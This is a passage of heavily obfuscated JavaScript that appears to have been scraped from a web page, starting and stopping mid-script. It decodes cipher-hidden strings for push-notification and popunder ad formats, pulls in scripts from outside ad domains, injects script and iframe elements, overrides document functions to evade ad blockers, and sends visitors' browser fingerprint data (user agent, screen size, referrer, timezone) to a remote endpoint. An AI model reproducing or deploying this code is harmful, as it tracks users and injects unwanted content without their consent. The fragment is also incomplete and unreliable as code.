I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//madurird.com/tag.min.js" data-zone="9059579" data-cfasync="false" async onerror="_hwcjap()" onload="_sywtps()"></script>
  <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9059601,F=9059600,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=3,ln='Ly92YXVncm9hci5jb20vYWN0L2ZpbGVzL250ZmMubWluLmpzP3A9OTA1OTYwMQ==',yn='dmF1Z3JvYXIuY29t',Bt=2,Nt=1741513978*e.mr,Tt='Zez$#t^*EFng',Ft='et5',At='hv6jkbgshz2',pn='7py6cvqf',xn='0pv',sn='nz6ekb5ewhn',Lt='_yrbvv',Xt='_rnurdnck',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let 